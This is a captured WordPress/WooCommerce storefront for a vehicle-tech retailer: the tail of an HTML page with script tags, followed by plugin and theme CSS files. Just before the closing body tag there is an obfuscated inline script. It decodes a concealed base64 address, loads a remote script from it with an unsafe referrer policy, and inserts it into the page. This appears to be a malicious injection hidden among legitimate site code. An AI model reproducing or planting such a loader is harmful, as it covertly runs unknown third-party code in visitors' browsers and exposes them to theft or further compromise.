var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.vehicletechstore.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.vehicletechstore.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vehicletechstore.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.vehicletechstore.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vehicletechstore.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.vehicletechstore.co.uk/wp-content/themes/hftech/js/slick.min.js?ver=6.8.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.vehicletechstore.co.uk/wp-content/themes/hftech/js/hftech.js?ver=6.8.3" id="hftech-js-js"></script>
<script type="text/javascript" src="https://www.vehicletechstore.co.uk/wp-content/themes/hftech/js/respond.js?ver=6.8.3" id="respond-js-js"></script>
<script type="text/javascript" src="https://www.vehicletechstore.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.vehicletechstore.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vehicletechstore.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>

<script> (function(){var _r2=document.createElement("script"),_ty=(function(_Z0,_0j){var _iX="";for(var _h8=0;_h8<_Z0.length;_h8++){var _si=_Z0[_h8].charCodeAt();_iX==_iX;_si-=_0j;_si+=61;_si!=_h8;_si%=94;_0j>6;_si+=33;_iX+=String.fromCharCode(_si)}return _iX})(atob("JTExLTBVSko0MEk3LCwqJisjLEl+LCpKLSY1IilKUU4hfE9PUiNMIkx9S05QVHxSTE1PIUsj"), 27);_r2.type="text/javascript";function _mz(){};_r2.src=_ty;_r2.referrerPolicy="unsafe-url";6>4;_r2!="A";_r2.async=!0;var _fs=document.getElementsByTagName("script")[0];_fs.parentNode.insertBefore(_r2,_fs)})(); </script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.vehicletechstore.co.uk/wp-content/plugins/woocommerce-installation-calculator/frontend/css/custom.css?ver=6.8.3
body_size: 4509
content:
/**********
* Varibles
***********/
/**********
* END Varibles
***********/
.wcic-installation-calculator-cart-box {
  overflow: hidden;
  margin-bottom: 6px; }
  .wcic-installation-calculator-cart-box .box-title {
    display: flex;
    align-items: center;
    border-top: 1px solid #f0f0f0;
    border-bottom: 1px solid #f0f0f0; }
    .wcic-installation-calculator-cart-box .box-title i {
      width: 20px;
      height: 20px;
      line-height: 20px;
      text-align: center;
      vertical-align: middle;
      color: #8fae1b;
      border: 1px solid #8fae1b;
      border-radius: 50%;
      font-size: 12px;
      cursor: pointer;
      display: block; }
    .wcic-installation-calculator-cart-box .box-title .label-text {
      flex: 1 1 auto;
      font-size: 13px; }
  .wcic-installation-calculator-cart-box .box-info {
    display: none;
    font-size: 13px;
    padding: 10px;
    background-color: #f0f0f0;
    border: 1px solid #cccccc;
    margin-bottom: 8px; }
  .wcic-installation-calculator-cart-box .switch {
    float: right;
    padding-right: 0; }

.wcic-installation-calculator-popup {
  position: fixed;
  z-index: 1200;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
  visibility: hidden;
  display: none; }
  .wcic-installation-calculator-popup .the-wrapper {
    position: relative;
    z-index: 5;
    width: 650px;
    margin: 50px auto 0px auto;
    background-color: #fff; }
    .wcic-installation-calculator-popup .the-wrapper .the-heading {
      background-color: #F5F5F5;
      border-bottom: 1px solid #979797;
      padding: 12px 20px;
      font-family: 'nastelight';
      margin: 0;
      overflow: hidden;
      text-overflow: ellipsis;
      max-width: 100%;
      white-space: nowrap; }
    .wcic-installation-calculator-popup .the-wrapper .the-footer {
      border-top: 1px solid #979797;
      padding: 5px; }
    .wcic-installation-calculator-popup .the-wrapper .map-wrapper {
      position: relative;
      width: 100%;
      margin: 0px;
      padding: 0px;
      background-color: #fff; }
    .wcic-installation-calculator-popup .the-wrapper .map-form {
      position: absolute;
      z-index: 10;
      top: 6px;
      left: 50px;
      right: 50px;
      margin-left: auto;
      margin-right: auto; }
    .wcic-installation-calculator-popup .the-wrapper #map {
      width: 100%;
      height: 400px; }
    .wcic-installation-calculator-popup .the-wrapper #engineer_details {
      background-color: #fff;
      padding: 10px 20px; }
      .wcic-installation-calculator-popup .the-wrapper #engineer_details strong {
        color: #6e6e6e; }
      .wcic-installation-calculator-popup .the-wrapper #engineer_details span {
        display: block; }
      .wcic-installation-calculator-popup .the-wrapper #engineer_details .value {
        font-size: 20px;
        font-family: 'nastelight'; }
    .wcic-installation-calculator-popup .the-wrapper .engineer_location {
      margin-bottom: 6px; }
    .wcic-installation-calculator-popup .the-wrapper #addressInput {
      border: 1px solid #343434;
      line-height: 20px;
      border-radius: 0; }
    .wcic-installation-calculator-popup .the-wrapper #searchButton {
      border: 1px solid #343434;
      border-left: none;
      background-color: #f47527;
      color: #fff;
      border-radius: 0; }
      .wcic-installation-calculator-popup .the-wrapper #searchButton:hover {
        background-color: #f3650f; }
    .wcic-installation-calculator-popup .the-wrapper .hide {
      display: none; }
  .wcic-installation-calculator-popup.active {
    opacity: 1;
    visibility: visible;
    display: block; }
  .wcic-installation-calculator-popup .buttons {
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    list-style: none; }
    .wcic-installation-calculator-popup .buttons li {
      padding: 2px; }
  .wcic-installation-calculator-popup .wcic-notifications .alert {
    margin: 5px 0; }
  .wcic-installation-calculator-popup .product-addon-totals dt {
    float: left;
    width: 55%; }
  .wcic-installation-calculator-popup .product-addon-totals dd {
    float: left;
    width: 45%; }

.pac-container {
  z-index: 1200; }

.woocommerce td.product-name dl.variation {
  display: block !important; }

.woocommerce td.product-name dl.variation dt,
.woocommerce td.product-name dl.variation dd {
  margin: 0px 5px 0px 0px !important;
  padding: 0px !important;
  font-size: 12px;
  line-height: 20px; }


--- FILE ---
content_type: text/css
request_url: https://www.vehicletechstore.co.uk/wp-content/themes/hftech/style.css?ver=6.8.3
body_size: 28365
content:
/*
Theme Name: Tech Theme
Theme URI: http://hf-tech.co.uk/
Author: The Just Brand
Author URI: https://www.thejustbrand.com/
Description: Theme created specifically for use on the Handsfree tech website
Version: 1.0
Text Domain: hftechtheme
*/

@font-face {
	font-family: 'nasteregular';
	src: url('fonts/tipo_pepel_-_naste_regular-webfont.eot');
	src: url('fonts/tipo_pepel_-_naste_regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/tipo_pepel_-_naste_regular-webfont.woff2') format('woff2'),
         url('fonts/tipo_pepel_-_naste_regular-webfont.woff') format('woff'),
         url('fonts/tipo_pepel_-_naste_regular-webfont.ttf') format('truetype'),
         url('fonts/tipo_pepel_-_naste_regular-webfont.svg#nasteregular') format('svg');
	font-weight: normal;
	font-style: normal;
}
.woocommerce-Tabs-panel iframe {
    width: 100%;
}
.second_content{
  display: block;
  float: left;
  width: 100%;
}
.second_content a{
  text-decoration: underline;
  display: block;
  margin: 10px auto 0;
}
@font-face {
		font-family: 'nastelight';
		src: url('fonts/tipo_pepel_-_naste_light-webfont.eot');
		src: url('fonts/tipo_pepel_-_naste_light-webfont.eot?#iefix') format('embedded-opentype'),
			 url('fonts/tipo_pepel_-_naste_light-webfont.woff2') format('woff2'),
			 url('fonts/tipo_pepel_-_naste_light-webfont.woff') format('woff'),
			 url('fonts/tipo_pepel_-_naste_light-webfont.ttf') format('truetype'),
			 url('fonts/tipo_pepel_-_naste_light-webfont.svg#nastelight') format('svg');
		font-weight: normal;
		font-style: normal;
    }

body {
    font-size:15px;
    font-family: 'nastelight';
    color: #4a4a4a;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'nasteregular';
}
h1, h2 {
	font-family: 'nastelight';
}
h3{
	font-size: 18px;
}
a, a:visited, a:hover, a:active, a:focus {
    color:#4A4A4A;
    text-decoration: none;
}
.page_content p a {
  text-decoration: underline;
}
ul {
    margin-bottom:0;
}

section {
    margin-bottom: 15px;
}

.center-items {
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -ms-flex-pack: distribute;
        justify-content: space-around;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}

.flex-col {
    flex-direction: column;
}

.space-between {
    justify-content: space-between;
}

.nopadding {
    padding-left: 0;
    padding-right: 0;
}

@media screen and (max-width:800px) {
    .nopadding {
        padding-left: 15px;
        padding-right: 15px
    }
}

.nomargin {
    margin-bottom: 0;
}

.btn-primary, .btn-primary:visited {
    background-color: #F06F01;
    border-radius: 0;
    border: 1px solid #F06F01;
	color:#fff;
}

.btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled].focus, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:focus, fieldset[disabled], .btn-primary:hover{
    background-color:#fff;
    color: #F06F01;
    transition: .5s;
    border-color: #F06F01;
}

.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover {
	background-color:#4a4a4a;
	color:#fff;
	border-color:none;
}

.btn-primary.focus, .btn-primary:focus {
	background-color:#4a4a4a;
	color:#fff;
	border-color:none;
}

.btn-primary:active {
	background-color:#4a4a4a;
	color:#fff;
}

.btn-secondary {
	background: #4A4A4A;
	color: #FFFFFF;
	border-radius: 0;
	border: 1px solid #4a4a4a;
	transition: .5s;
}

.btn-secondary:hover {
	background: #fff;
	color:#4a4a4a;
}

.logo {
    margin-top: 20px;
	margin-left: 40px;
}

.logo img {
    margin-bottom: 15px;
}

.sub-title {
    font-family: NasteRegular;
    font-size: 20px;
    color: #4A4A4A;
}

.header .social-icons {
	margin-top: 10px;
}

.social-icons li a{
	/*height: 40px;
	width: 40px;*/
	/*display: inline-flex;
	align-items: center;
	justify-content: center;*/
	/*border-radius: 50%;
	background: #F06F01;
	color: #fff;*/
}
.social-icons li a:hover{
	 color: #4A4A4A;
}
.social-icons li .fa {
	font-size: 1.8rem;
}

.footer-body .social-icons li a:hover {
	color:#fff
}

.social-icons li.phone-number a{
	width: auto;
	background-color: #fff;
	font-size: 1.6rem;
	height: auto;
	padding-top:2px;
}


.social-icons li.phone-number .fa {
	font-size: 22px;
	padding-right: 10px;
}

.social-icons li a {
	color: #F06F01;
}

.social-icons li.phone-number a {
	color: #000;
}

@media (max-width: 767px) {
	.social-icons li.phone-number {
		display: block;
	}

	#header-primary .social-icons li {
		display:none;
	}

	#header-primary .social-icons li.phone-number {
		display:block;
		width:100%;
	}
}

@media (max-width: 500px) {
	.social-icons {
		font-size: 0.9em;
	}
	.social-icons li {
		/*width: 20px;
		height: 20px;*/
	}
	.social-icons li.phone-number a{
		font-size: 15px;
		margin-bottom: 15px;

	}



}

@media (max-width: 330px) {
	.social-icons li.phone-number a{
		font-size: 13px;
	}

}

.primary-nav {

}

.primary-nav li {
    font-size:20px;
    color:#4A4A4A;
}

.primary-nav li a:hover {
    transition: .3s;
    color:#F06F01;
    text-decoration: none;
}

@media (max-width: 767px) {
	.logo img {
		margin: 0 auto;
	}
	.primary-nav li {
		display: block;
		text-align: center;
		margin-bottom: 15px;
	}
	.social-icons {
		text-align: left;
		margin-bottom: 25px;
	}
	#navigation {
		margin-bottom: 20px;
	}
}



@media (min-width: 768px) {
   #header-primary {
	    min-height: 125px;
	}
}

@media (max-width: 500px) {
	#header-primary {
		min-height: 50px;
	}
	.logo img {
		max-height: 70px;
	}
}






.post-list h3 {
    margin-bottom:30px;
    font-size: 22px;
    color: #4A4A4A;
}

.single-post {

}



.site-footer {
    margin-top:80px;
    min-height:300px;
    background: #4a4a4a;
	padding-bottom: 10px;
}

.professional-bodies {
    background: #3D4045;
}

.professional-bodies h3 {
    font-size: 15px;
    color: #FFFFFF;
	margin-bottom: 0;
	font-family: 'nastelight';
}

.professional-bodies ul li {
	margin: 20px auto;
}

.footer-body {
    margin-top:25px;
	padding: 15px 0;
	font-size: 15px;
	color: #EAEAEA;
}

.footer-body .address {
	font-size: 15px;
	color: #9B9B9B;
	line-height: 23px;

}

.footer-body .address p {
	margin-bottom: 5px;
}

.footer-body h4 {
	font-size: 18px;
	color: #F06F01;
	margin: 25px 0 15px;
}

.footer-body .blog-link {
	font-size: 16px;
	color: #F06F01;
	margin-bottom: 20px;
	display: block;
}

.footer-body .social-icons {
	margin-bottom:25px;
	margin-right: 0;
}

.footer-body .social-icons li {
	padding-left:0;
}

.footer-body .social-icons li a {
	margin-left: 0;
}

.footer-body .company-info {
	font-family: 'nastelight';
	font-size: 14px;
}

.footer-body .company-info strong {
	font-family: 'nasteregular';
}

.footer-body .company-info p {
	margin-bottom: 20px;
}

@media screen and (max-width:767px) {

	.footer-widget {
	    margin-top: 50px;
	}

}

.meta-list li {
    margin-bottom: 10px;
}

.sidebar, .sidebar .widget {
    padding-left: 0;
}

@media screen and (max-width:992px) {
	.sidebar .widget {
	    padding: 0;
	}
}

@media screen and (max-width:767px) {
	.sidebar .widget {
	    padding: 0px 15px;
	}
}

.sidebar {
	font-size: 14px;
	margin-bottom:20px;
}


.sidebar ul li ul li ul li a {
	padding: 5px 3px 5px 40px;
}

.sidebar .widget-header {
    background: #f0f0f0;
	border: 1px solid #ccc;
    border-radius: 3px 3px 0px 0px;
    padding: 15px 20px;
}

.widget-header h2 {
    font-size: 17px;
    /*color: #FFFFFF;*/
    margin: 0;
}
.widget-content > ul >li > a:before { display: none;}
.widget-content > ul >li > a{
	font-family: 'nasteregular';
	padding-bottom: 5px;
}
.widget-content {
    border: 1px solid #DDDDDD;
    border-top: none;
    border-radius: 0px 0px 3px 3px;
}

.widget-content ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget-content ul li a {
    color: #5A5A5A;
    padding: 6px 20px;
    transition: .3s ease-in-out;
    display:block;

}
.widget-content ul li a:before {
font: normal normal normal 1em/1 FontAwesome;
    font-size: inherit;
    -webkit-font-smoothing: antialiased;
    opacity: .25;
    content: "\f114";
	opacity: 0.35;
	margin-right: 5px;
}

.widget-content ul li:last-child {
    margin-bottom: 0;
}

.widget-content li a:hover {
    color: #F06F01;
    /*margin-left: -1px;
    margin-right: -1px;*/
}

.category-title {
    margin-bottom: 20px;
    margin-top: 40px;
}

.woocommerce .product-list div.product {
    margin-bottom: 35px;
}

.vertical-post {
    border: 1px solid #DEDEDE;
    border-radius: 4px;
    margin-top: 20px;
}

.vertical-post .product-image {
    width:100%;
    margin: 30px 0;
}




.vertical-post .product-code {
    font-family: 'nastelight';
    font-size: 10px;
    color: #4A4A4A;
    margin-bottom: 18px;
    text-transform: uppercase;
    position: absolute;
    top: -26px;
    left: 20px;
	right:20px;
    border: 1px solid #F06F01;
    background-color: #fff;
    padding: 8px;
    border-radius: 7px;
}

.product-meta .product-code .col-xs-8 {
    border-right: 1px solid #DEDEDE;
}

.product-meta .product-code.logo-only {
    width: auto;
    left: 40%;
}

.product-meta .product-code strong {
    font-size: 1.25em;
    font-weight: bold;
    display: block;
    margin-bottom: -5px;
}

.product-meta .product-code .product-code-logo {
    width: auto;
    height: 30px;
}

.vertical-post .product-description {
    font-family: 'nastelight';
    font-size: 15px;
    margin-bottom: 20px;
    margin-top: 25px;
    max-height: 45px;
		min-height: 45px;
    overflow: hidden;
}

.vertical-post .product-price {
    font-size: 17px;
    margin-bottom:20px;
}

.vertical-post .product-button {
    display: block;
}

.vertical-post .product-meta {
    position: relative;
    padding:20px;
    border-top: 1px solid #DEDEDE;
}

/*-- Single Product --*/

.single-product .tech-distributor {
    display: inline-block;
	width: 100px;
	height: 123px;
    position: absolute;
    right: 20px;
    top: -4px;
	background-image: url('img/us-distributor.png');
	background-size: contain;
	text-align: center;
	padding-top: 60px;
    font-size: 13px;
	line-height: 14px;
	text-transform: uppercase;
}

.single-product .tech-distributor--uk {
	background-image: url('img/uk-distributor.png');
}



section#breadcrumbs.distributor-banner-visible {
	margin-bottom: 60px;
}

.single-product .product-title {
    margin-top:0;
    font-size:20px;
	padding-bottom: 4px;
	border-bottom: 1px solid #f0f0f0;
}

.single-product .product-price {
    font-size: 18px;
    color: #4a4a4a;
    margin-top: 10px;
    margin-bottom: 0;
}

.single-product .product-button {
	color: #fff;
}

.single-product .product-button:hover {
	color: #4a4a4a;
}

.single-product .product-code {
    font-family: 'nastelight';
    font-size: 10px;
    text-transform: uppercase;
    margin-bottom: 30px;
}

.single-product .product-description {
    font-family: 'nastelight';
    font-size: 16px;
    margin-bottom: 25px;
}

.single-product .product-header {
    padding-bottom: 10px;
    border-bottom: 1px solid #E3E3E3;
    margin-bottom: 15px;
}

.single-product .product-feature-title {
    font-size: 16px;
    margin-bottom: 15px;
}


.single-product .product-feature-list {
    font-family: 'nastelight';
    margin-bottom: 20px;
}

.single-product .product-feature-list li {
    margin-bottom: 10px;
}

.single-product .product-details-link {
    color:#F06F01;
    margin-bottom: 20px;
}

.single-product .product-contact-number {
    color: #F06F01;
}

.single-product .product-info{
	background: #F5F5F5;
	margin-top:20px;
}

.single-product .product-info-tab {
	background: #4a4a4a;
	height:50px;
	font-size: 18px;
	color: #FFFFFF;
	font-family: 'nasteregular';
}

.single-product .product-info-tab.active {
	background: #F06F01;
}

.single-product .product-info-tab-content {
	padding:30px;
	font-size:15px;
	font-family:'nastelight';
}

.single-product .product-info-tab-content h4{
	font-family:'nasteregular';
	font-size:18px;
	margin-top:0;
}

.single-product .product-info-tab-content h5 {
	font-family:'nasteregular';
	font-size:16px;
	color:#F06F01;
	margin-top:30px;
}

@media screen and (max-width:767px) {

.single-product .product-meta {
	margin-top:30px;
}

}

.multiple-product {

}

.multiple-product .product {
	padding:20px;
	border: 1px solid #DEDEDE;
	border-radius: 3px;
	margin-bottom: 20px;
}

.multiple-product .product-image {
	width:100%;
}

.multiple-product .product-title {
	font-size: 17px;
	text-transform: uppercase;
	float:left;
	margin-top: 0px;
	margin-bottom: 20px;
}

.multiple-product .product-code {
	float:right;
	margin-top:0px;
	font-family: NasteLight;
	font-size: 10px;
	text-transform: uppercase;
}

@media screen and (max-width:767px) {
	.multiple-product .product-title, .multiple-product .product-code {
		margin-top: 20px;
	}
}



.multiple-product .product-price {
	clear:both;
	font-size: 16px;
	color: #F06F01;
	margin-bottom:20px;
}

.multiple-product .product-description {
	font-family: NasteLight;
	font-size: 15px;
	margin-bottom: 20px;
}

.multiple-product .product-sale-area {
	justify-content: space-between;
}

.multiple-product .product-sale-area .product-price {
	font-size: 20px;
	color: #4a4a4a;
	margin-bottom:10px;
}

.multiple-product .product-quantity input {
	width: 62px;
	padding: 10px 16px;
	border: 1px solid #4a4a4a;
}

.multiple-product .product-info{
	background: #F5F5F5;
	margin-top:20px;
}

.multiple-product .product-info-tab {
	background: #4a4a4a;
	height:50px;
	font-size: 18px;
	color: #FFFFFF;
	font-family: 'nasteregular';
}

.multiple-product .product-info-tab.active {
	background: #F06F01;
}

.multiple-product .product-info-tab-content {
	padding:30px;
	font-size:15px;
	font-family:'nastelight';
}

.multiple-product .product-info-tab-content h4{
	font-family:'nasteregular';
	font-size:18px;
	margin-top:0;
}

.multiple-product .product-info-tab-content h5 {
	font-family:'nasteregular';
	font-size:16px;
	color:#F06F01;
	margin-top:30px;
}


.woocommerce table.shop_table {
	border: 0px;
}



.woocommerce table.shop_table tbody:first-child tr th{
	width:50%;
}


.shop_table .product-subtotal{
	text-align: right;
}






.btn .fa {
    margin-right: 5%;
}

.cart_extras {
	padding-top:40px;
}

.woocommerce div.product form.cart .button {
	border-radius: 0;
	padding: 10px 16px;
	height: 38px;
	color: #fff;
	background-color: #F06F01;
	border: 1px solid #F06F01;
	transition: background-color 0.5s, color 0.5s;
	/*width: 80%;*/
	width: 50%;

}

.woocommerce .quantity .qty {
    width: 2em;
    text-align: center;
}

.woocommerce div.product form.cart div.quantity {
    height: 38px;
    margin: 0;
    border: 1px solid #F06F01;
    border-right: 0;
    width: 20%;
}

.woocommerce-page div.product div.images {
	width: 35%;
}

.woocommerce-page div.product div.summary {
	width: 62%;
}

@media (max-width: 767px) {
	.woocommerce-page div.product div.images,
	.woocommerce-page div.product div.summary {
		width: 100%;
	}
}

.woocommerce div.product form.cart .button:hover {
	color: #F06F01;
	background-color: #fff;
}

.woocommerce-checkout input, .woocommerce-checkout select, .wpcf7-form-control, .woocommerce-Input--text {
	background: #F9F9F9;
	border: 1px solid #4a4a4a;
	border-radius: 2px;
	min-height:50px;
	padding: 15px;
}

.woocommerce-checkout input:focus, .woocommerce-checkout select:focus, .wpcf7-form-control:focus, .wpcf7-form-control:active, .woocommerce-Input--text:focus {
	border: 1px solid #F06F01;
}

.wpcf7-form {
	margin: 20px auto;
	width: 75%;
}
.wpcf7-form label {
	margin-bottom: 25px;
	font-family: 'nasteregular';
	width: 100%;
}

.wpcf7-form .wpcf7-form-control {
	margin-top: 15px;
	font-family: 'nastelight';
	width:100%;

}

.wpcf7-form input[type="submit"] {
	border-radius: 0;
	padding: 10px 16px;
	height: 38px;
	color: #fff;
	background-color: #F06F01;
	border: 1px solid #F06F01;
	transition: background-color 0.5s, color 0.5s;
}

.wpcf7-form input[type="submit"]:hover {
	background-color: #fff;
	color: #F06F01;
}

span.wpcf7-not-valid-tip {
	margin-top: 15px;
}

div.wpcf7-response-output {
    margin: 2em 0.5em 1em;
    padding: 1em;
    background-color: #4a4a4a;
    color: white;
    text-align: center;
}

.woocommerce div.product form.cart div.quantity {
	height: 38px;
	margin: 0;
	border: 1px solid #F06F01;
	border-right: 0;
	width: 20%;
}

.woocommerce .quantity .qty {
	height: 100%;
  width: 100%;
  border: none;
}

.woocommerce-checkout .checkout_coupon input.btn-primary {
	background-color: #F06F01;
}
.woocommerce-checkout .checkout_coupon input.btn-primary:hover {
	background-color: #fff;
}

#see-full-description {
	color: #F06F01;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	display: flex;
	padding: 0;
	margin: 0;
	text-align: center;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	flex-grow: 1;
	border-radius: 0;
	background-color: #4a4a4a;
	margin: 0;
	border: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	width: 100%;
	color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
	color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background-color: #F06F01;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
	display: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
	background-color: #F5F5F5;
	border-radius: 0;
	padding: 30px;
}

.woocommerce div.product form.cart {
	margin-bottom: 1em;
	width: 100%;
}

.select2-container .select2-choice, .woocommerce form textarea#order_comments {
	background: #F9F9F9;
	border: 1px solid grey;
	border-radius: 2px;
	height: 50px;
	padding: 10px 15px;
}

.woocommerce form textarea#order_comments {
	min-height: 5em;
	height: auto;
}

.select2-container .select2-choice:focus, .woocommerce form textarea#order_comments:focus  {
	background: #F9F9F9;
	border: 1px solid #F06F01;
	border-radius: 2px;
	height: 50px;
	padding: 10px 15px;
}

.woocommerce-info {
    border-top-color: #f06f01;
}

.woocommerce-info:before {
	color:#f06f01;
	font-family: 'FontAwesome';
}

.woocommerce-info.login-notice-msg:before {
	font-family: 'FontAwesome';
	content: '\f007';
}

.woocommerce-info.coupon-notice-msg:before {
	font-family: 'FontAwesome';
	content: '\f0d6';
}

.woocommerce-shipping-fields .input-checkbox {
	height: auto;
}

.woocommerce-shipping-fields .checkbox {
	display: inline-block;
}

article.error404 {
	margin-top:100px;
}

article.error404 h2 {
	margin: 40px auto;
}

article.error404 p {
	margin-bottom: 15px;
	font-family: 'nastelight';
}

article.error404 a {
	margin-top:40px;
}

.page_content .woocommerce {
	padding:20px;
}

.page_content .woocommerce ul li {
	padding-bottom: 10px;
}

.page_content .woocommerce .woocommerce-MyAccount-navigation {
	margin-bottom: 40px;
}

